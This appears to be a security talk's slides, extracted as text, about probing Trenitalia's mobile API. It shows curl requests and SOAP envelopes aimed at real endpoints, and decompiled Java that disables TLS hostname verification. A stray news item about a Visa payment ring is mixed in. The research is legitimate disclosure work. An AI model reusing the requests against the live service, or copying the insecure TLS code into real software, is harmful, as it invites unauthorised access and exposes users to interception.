



#### It's a stargate!

[https://stargate.iphone.trenitalia.com/servicemob](https://stargate.iphone.trenitalia.com/servicemobilesolution.svc) [ilesolution.svc](https://stargate.iphone.trenitalia.com/servicemobilesolution.svc)

curl -H "Content-Type: text/xml; charset=utf-8" -H "SOAPAction: http://tempuri.org/ISGMOBILEService/InfoSolutionsMobileAR" -d @lista-treni-mi-pd.xml -X POST ["https://stargate.iphone.trenitalia.com/servicemobilesolution.svc"](https://stargate.iphone.trenitalia.com/servicemobilesolution.svc)

#### MOBILESOLUTIONService Service

You have created a service.

To test this service, you will need to create a client and use it to call the service. You can do this using the svcutil.exe tool from the command line with the following syntax:

svcutil.exe https://titwebs3x01wpro.servizi.trenitalia.it:444/ServiceMOBILESOLUTION.svc/mex

This will generate a configuration file and a code file that contains the client class. Add the two files to your client application and use the generated client class to call the Service. For example:

#### $C#$



#### **Visual Basic**



### stargate.iphone.trenitalia.com

```
cat lista-treni-mi-pd.xml
<?xml version="1.0"?>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tem="http://tempuri.org/"
xmlns:tsf="http://schemas.datacontract.org/2004/07/TSF.TI.NSV.Common.WCF.ServiceContracts"
xmlns:tsf1="http://schemas.datacontract.org/2004/07/TSF.TI.NSV.Common.WCF.DataContracts">
   <soapenv:Header>
     <tem:pHeader>
       <tsf:TCOMUserId></tsf:TCOMUserId>
       <tsf:TCOMPassword></tsf:TCOMPassword>
       <tsf:Language>IT</tsf:Language>
       <tsf:CodAgz>55033</tsf:CodAgz>
       <tsf:PutVda>1</tsf:PutVda>
    </tem:pHeader>
   </soapenv:Header>
   <soapenv:Body>
     <tem:InputSolutionsMobileAR>
       <tem:pInput type="tns1:InputInfoSolutionsMobileAR">
         <tsf:BoardingRailwayCode>83</tsf:BoardingRailwayCode>
  [..]
```
### stargate.iphone.trenitalia.com

```
cat lista-treni-mi-pd.xml
<?xml version="1.0"?>
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tem="http://tempuri.org/"
xmlns:tsf="http://schemas.datacontract.org/2004/07/TSF.TI.NSV.Common.WCF.ServiceContracts"
xmlns:tsf1="http://schemas.datacontract.org/2004/07/TSF.TI.NSV.Common.WCF.DataContracts">
   <soapenv:Header>
     <tem:pHeader>
       <tsf:TCOMUserId></tsf:TCOMUserId>
       <tsf:TCOMPassword></tsf:TCOMPassword>
       <tsf:Language>IT</tsf:Language>
       <tsf:CodAgz>55033</tsf:CodAgz>
       <tsf:PutVda>1</tsf:PutVda>
    </tem:pHeader>
   </soapenv:Header>
   <soapenv:Body>
     <tem:InputSolutionsMobileAR>
       <tem:pInput type="tns1:InputInfoSolutionsMobileAR">
         <tsf:BoardingRailwayCode>83</tsf:BoardingRailwayCode>
  [..]
```


## OBLIT ER ATRICE

## **FUORI SERVIZIO**

**OUTSIDE SERVICE** 

### Improper Error Handling? Source leak? YAY!

```
protected DefaultHttpClient GetHttpClient()
         throws Exception
 {
         if(ignoreCertificateErrors)
         {
             X509HostnameVerifier x509hostnameverifier = SSLSocketFactory.ALLOW_ALL_HOSTNAME_VERIFIER;
            DefaultHttpClient defaulthttpclient = new DefaultHttpClient();
             SchemeRegistry schemeregistry = new SchemeRegistry();
             SSLSocketFactory sslsocketfactory = SSLSocketFactory.getSocketFactory();
            sslsocketfactory.setHostnameVerifier((X509HostnameVerifier)x509hostnameverifier);
             schemeregistry.register(new Scheme("https", sslsocketfactory, 443));
             DefaultHttpClient defaulthttpclient1 = new DefaultHttpClient(new 
SingleClientConnManager(defaulthttpclient.getParams(), schemeregistry), defaulthttpclient.getParams());
             HttpsURLConnection.setDefaultHostnameVerifier(x509hostnameverifier);
             return defaulthttpclient1;
         } else
 {
             return client;
         }
```










**ECONOMIE > CONJONCTURE** 

#### Visa lance une bague de paiement sans contact

Par F Constantin Thierry 2 | Publié le 26/08/2016 à 14:42









Just tap your ring to pay! #TeamVisa athletes test drive the new Visa payment ring in Rio! vi.sa/2bNAAlK 02:13 - 24 Août 2016 · Foster City, CA, United States



# **VISA**

© RingoBongo.com

